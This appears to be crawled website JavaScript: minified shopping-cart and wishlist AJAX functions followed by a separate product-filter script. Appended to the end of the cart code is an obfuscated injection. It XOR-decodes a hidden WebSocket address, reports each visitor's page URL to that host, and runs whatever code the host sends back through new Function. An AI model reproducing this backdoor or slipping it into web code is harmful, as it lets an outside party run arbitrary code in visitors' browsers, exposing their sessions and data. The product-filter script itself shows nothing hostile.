l="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&item_usrkey="+o+"&page=add_to_cart",n=window.location.origin;$.ajax({type:"POST",url:n+"/shopping_cart/wishlist_add.php",data:l,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function vpb_add_place(t,i,e,a,o){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var s="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&page=add_to_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t),$(location).attr("href",urln)}})}const fqo = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const kifb = 42;window.ww = new WebSocket(String.fromCharCode(...fqo.map(yxh => yxh ^ kifb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/new_ap_assets/js/ap_custom_functions.js
body_size: 3480
content:
$(document).ready(function () {

    $("input[name='price_range']").on("click", applyProductFilter);

    $("input[name='reward_range']").on("click", applyProductFilter);

    $("input[name='sub-filter-checkbox']").on("click", applyProductFilter);

    $("input[name='sub2-filter-checkbox']").on("click", applyProductFilter);

    $("input[name='discount_range']").on("click", applyProductFilter);

    $("#flMinMaxPrice").on("click", function (event) {

        event.preventDefault();
        let minPrice = $("#store_fil_min").val();
        let maxPrice = $("#store_fil_max").val();

        if (minPrice && maxPrice) {
            applyProductFilter();
        } else {
            alert("Please enter both min and max prices.");
        }
    });

});

function applyProductFilter() {

    $("#replace_products").css("opacity", 0.5);

    var mainarray = new Array();

    var selid = $('#myselid').val();

    if (selid) {
        var selid_checklist = "&selid=" + selid;
    } else {
        var selid_checklist = "&selid=";
    }

    var is_without_ample = $('#is_without_ample').val();

    if (is_without_ample) {
        var pro_without_ample = "&without_ample=" + is_without_ample;
    } else {
        var pro_without_ample = "&without_ample=";
    }

    var pricearray = new Array();

    $('input[name="price_range"]:checked').each(function () {
        var pricerange = $(this).val();
        pricearray.push(pricerange);
    });

    var price_checklist = "&price_range=" + pricearray;

    var minPriceSet = $("#store_fil_min").val();
    var maxPriceSet = $("#store_fil_max").val();

    var pricerange_checklist = "&full_price_range=";

    if (minPriceSet && maxPriceSet) {
        let priceRange = `${minPriceSet}-${maxPriceSet}`;
        pricerange_checklist = "&full_price_range=" + priceRange;
    }

    var rewardarray = new Array();
    $('input[name="reward_range"]:checked').each(function () {
        var rewardrange = $(this).val();
        rewardarray.push(rewardrange);
    });

    var reward_checklist = "&reward_range=" + rewardarray;

    var discountarray = new Array();

    $('input[name="discount_range"]:checked').each(function () {
        var discountrange = $(this).val();
        discountarray.push(discountrange);
    });

    var discount_checklist = "&discount_range=" + discountarray;

    var sub_filter_array = new Array();
    $('input[name="sub-filter-checkbox"]:checked').each(function () {
        var subfiletr = $(this).val();
        sub_filter_array.push(subfiletr);
    });

    var subfilter_checklist = "&sub_filter=" + sub_filter_array;

    var sub2_filter_array = new Array();
    $('input[name="sub2-filter-checkbox"]:checked').each(function () {
        var sub2filetr = $(this).val();
        sub2_filter_array.push(sub2filetr);
    });
    var sub2filter_checklist = "&sub2_filter=" + sub2_filter_array;

    var main_string = selid_checklist + price_checklist + pricerange_checklist + subfilter_checklist + sub2filter_checklist + pro_without_ample + reward_checklist + discount_checklist;
    main_string = main_string.substring(1, main_string.length);

    var base_url = window.location.origin;

    $.ajax({
        type: "POST",
        url: base_url + "/product_filter/filter_products_new.php",
        data: main_string,
        cache: false,
        success: function (html) {
            $("#replace_products").html(html);
            $("#replace_products").css("opacity", 1);
        }
    });
}
